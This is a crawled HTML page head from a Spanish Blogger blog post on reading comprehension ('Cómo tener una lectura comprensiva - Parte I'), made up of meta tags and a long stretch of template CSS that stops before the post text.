

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://archivosagil.blogspot.com/2017/05/como-tener-una-lectura-comprensiva.html
body_size: 42046
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Roboto:400,400i,500,700|Lato:400,400i,700,700i,900|Righteous' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://archivosagil.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://archivosagil.blogspot.com/2017/05/como-tener-una-lectura-comprensiva.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="ARCHIVOSAGIL - Atom" href="http://archivosagil.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="ARCHIVOSAGIL - RSS" href="http://archivosagil.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="ARCHIVOSAGIL - Atom" href="https://www.blogger.com/feeds/6915485636034888688/posts/default" />

<link rel="alternate" type="application/atom+xml" title="ARCHIVOSAGIL - Atom" href="http://archivosagil.blogspot.com/feeds/1440582398739795337/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYQQIlJs1DS27OFy2_zEcDpTJJ3uXG5hTix1XMTmuuOs-DxKl29D_copzrtRQopXJfoM_UVdu6RG77ELFhdBdx-eIHNGoxRZ_hosuRUOc_OjcWYjPEWTLkHGhCJyjAeTOkYhZl9R0bQGo/s320/a+Version-3.jpg' rel='image_src'/>
<meta content='http://archivosagil.blogspot.com/2017/05/como-tener-una-lectura-comprensiva.html' property='og:url'/>
<meta content='Cómo tener una lectura comprensiva - Parte I' property='og:title'/>
<meta content='    ¿Alguna vez has terminado de leer la página de un libro y te has dado cuenta de que has estado perdido en tus pensamientos? Eso les suce...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYQQIlJs1DS27OFy2_zEcDpTJJ3uXG5hTix1XMTmuuOs-DxKl29D_copzrtRQopXJfoM_UVdu6RG77ELFhdBdx-eIHNGoxRZ_hosuRUOc_OjcWYjPEWTLkHGhCJyjAeTOkYhZl9R0bQGo/w1200-h630-p-k-no-nu/a+Version-3.jpg' property='og:image'/>
<title>
Cómo tener una lectura comprensiva - Parte I - ARCHIVOSAGIL
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Cómo tener una lectura comprensiva - Parte I' property='og:title'/>
<meta content='http://archivosagil.blogspot.com/2017/05/como-tener-una-lectura-comprensiva.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYQQIlJs1DS27OFy2_zEcDpTJJ3uXG5hTix1XMTmuuOs-DxKl29D_copzrtRQopXJfoM_UVdu6RG77ELFhdBdx-eIHNGoxRZ_hosuRUOc_OjcWYjPEWTLkHGhCJyjAeTOkYhZl9R0bQGo/s320/a+Version-3.jpg' property='og:image'/>
<meta content='ARCHIVOSAGIL' property='og:site_name'/>
<meta content='http://archivosagil.blogspot.com/' name='twitter:domain'/>
<meta content='Cómo tener una lectura comprensiva - Parte I' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYQQIlJs1DS27OFy2_zEcDpTJJ3uXG5hTix1XMTmuuOs-DxKl29D_copzrtRQopXJfoM_UVdu6RG77ELFhdBdx-eIHNGoxRZ_hosuRUOc_OjcWYjPEWTLkHGhCJyjAeTOkYhZl9R0bQGo/s320/a+Version-3.jpg' name='twitter:image'/>
<meta content='Cómo tener una lectura comprensiva - Parte I' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Seo Hub
Author :     http://www.Way2themes.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#e0e5e8" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#3cc091" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#151515" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
abbr.published.timeago {
text-decoration: none;
}
.post-body a, .post-body a:link, .post-body a:visited {
color:#3cc091;
font-weight:bold;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Lato', sans-serif;
font-weight: 400;
color: #151515;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjv_10ngj_mnaBTSZREGEi-U7O-FtbPVAKdT1JIQBoi9H8Le1hUAzCIVtv8DZWIkgZ_dWxj2850AylsQB-Cq44QjH-row8xCt2KCQN0KE6k6njQZ615-6XHscaQ7O9g9TO_UmiAJH6XbFs/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3ve0HYpYrpuXAxTGY5xb3Prh0ALGxGQXmhhULKE5TBq3T6aj1RREpdEROc6kxvR7qNK5vD2w-A6AkO7X1IBy1XVJ1KlyPC6n3aBT-SzION0qB8iLPxugH_rKVjC7iwtRBOXYfZSpYx9s/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
a:hover {
color:#3cc091;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: 'Roboto', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #e0e5e8 url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:1180px;margin:0 auto;background-color:#FFF;box-shadow:0 0 0 1px rgba(0,0,0,0.05)}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: rgba(255,255,255,.99);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #151515;
margin:0 auto;
border-bottom:1px solid rgba(0,0,0,0.12);
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #151515;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #3cc091;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding:0;
}
.top-menu ul li a {
padding: 12px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color:#151515;
}
.top-menu ul li:first-child a {
padding-left:0;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #fff;
}
#header-wrappers {
color: #151515;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family:  'Righteous', cursive;
color: #151515;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'Lato', sans-serif;
margin: 0;
padding: 10px 0;
text-transform: uppercase;
text-align: center;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
max-width: 320px;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
background: #374760;
padding-right:50px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li.hub-home {
background:#3cc091;
}
#menu ul > li.hub-home a:before {
content: "\f015";
font-family: Fontawesome;
text-align: center;
margin-right: 5px;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #fff;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: 'Lato', sans-serif;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover {
background-color: #3cc091
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.ty-ran-yard {
position: absolute;
right: 0;
top: 0;
z-index: 99;
}
.ty-ran-yard span {
list-style: none;
}
.ty-ran-yard a.ran-sym {
background-color: #3cc091;
cursor: pointer;
display: block;
height: 50px;
text-align: center;
position: relative;
right: 0;
top: 0;
width: 50px;
border-radius: 0;
box-sizing: border-box;
}
.ty-ran-yard a.ran-sym:hover {
background-color:#6d6d6d;
}
.ty-ran-yard a.ran-sym:before {
color: #fff;
content: '\f074';
font-family: FontAwesome;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
line-height: 50px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
}
.sidebar h2 {
font-size: 16px;
line-height: 23px;
font-weight: 700;
text-transform: uppercase;
border-bottom: 1px solid #e1e1e1;
padding-bottom: 10px;
margin-bottom: 25px;
font-family: "Lato","Droid Arabic Kufi",Arial,sans-serif;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
/* Multi Tab Widget */
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0
}
.sidetabs .widget-content {
padding: 10px 0;
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 33.33%;
float: left;
display: inline-block;
padding: 0
}
.menu-tab li a {
font-family: 'Lato', sans-serif;
height: 32px;
text-align: center;
padding: 0;
font-weight: 400;
display: block;
color: #fff;
background-color:#192b33;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: uppercase
}
.menu-tab li.active a {
color: #fff;
background-color:#3cc091;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding:0;
overflow: hidden;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
border: 1px solid rgba(0,0,0,0.12);
}
.index .post, .archive .post {
margin: 0 0 15px 0;
padding: 20px;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.index .post h2, .archive .post h2 {
margin-bottom: 12px;
line-height: 1.3em;
font-size: 22px;
font-weight: 700;
}
.post h2 a {
color: #151515;
letter-spacing: 1.3px;
}
.index .post h2, .archive .post h2 {
margin: 0 0 10px;
padding: 0;
text-transform:capitalize;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.widget .post-body ul, .widget .post-body ol {
padding-left: 15px;
}
.block-image {
float:left;
width: 180px;
height: auto;
margin-right: 15px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb img {
width: 100%;
height: 150px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-head {
padding:20px 10px;
}
.index .post-head, .archive .post-head {
padding:0;
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px;    padding: 10px 10px;    background: #fafafa;border-bottom: 1px solid rgba(0,0,0,0.12);}
.breadcrumbs span a.bhome{color:#3cc091}
.breadcrumbs span,.breadcrumbs span a{color:#010101;padding: 0 2px;}
.breadcrumbs span a:hover{color:#3cc091}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0 10px;
}
.post-meta-wrap {
padding:10px 0;
border-bottom: 1px solid rgba(0,0,0,0.12);
border-top: 1px solid rgba(0,0,0,0.12);
}
.post-meta a {
color: #CBCBCB;
}
.post-meta i {
color: #151515;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #313131;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 13px;
line-height: 22px;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.second-meta {
padding:10px 0 0;
display: block;
overflow: hidden;
}
.second-meta .read-more-wrap {
display: block;
}
.second-meta .read-more {
font-family:  'Righteous', cursive;
letter-spacing: 2px;
transition: all .3s;
background: #151515;
padding: 5px 12px !important;
display: inline-block;
vertical-align: middle;
margin:0;
font-size: 12px;
text-transform: capitalize;
color: #f7f7f7;
white-space: nowrap;
}
.second-meta .read-more:hover {
color:#fff;
background:#3cc091;
border-color:#151515;
}
.block-image .post-labels {
position:absolute;
top: 10px;
left: 10px;
padding: 8px 12px 6px;
background: #3cc091;
color: #fff;
font-size: 12px;
text-transform: uppercase;
display: inline-block;
z-index: 9;
}
.block-image .post-labels a {
color:#fff;
height:auto;
width:auto;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: 'Lato', sans-serif;
}
.index .pagenavi, .archive .pagenavi {
display: inline-block;
border: 2px solid #151515;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 0;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.item #blog-pager-older-link a {
float:none;
}
.showpageNum:last-child a {
border:0;
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
color: #3cc091
}
.showpageOf {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.showpagePoint {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#3cc091;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
padding:10px 10px 0;
border-top: 1px solid rgba(0,0,0,0.12);
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#151515;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 900;
letter-spacing: 1px;
font-size: 13px;
color:#3cc091;
font-family: 'Lato', sans-serif;
text-transform:uppercase;
}
#post-pager a span {
text-transform:capitalize;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #3cc091;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
position: relative;
padding: 10px 10px;
text-align: center;
overflow:hidden;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
padding: 0;
margin: 0 0 20px;
position:relative;
display: block;
}
.Related-title:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #151515;
top: 10px;
z-index: 0;
}
.Related-title span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.share-box {
position: relative;
padding: 10px;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a span {
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
/* ######## Comments Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
background: #FFF;
border: 1px solid rgba(0,0,0,0.12);
border-top: 0;
}
.comments .comments-content {
box-sizing: border-box;
padding: 10px;
border-top:0;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
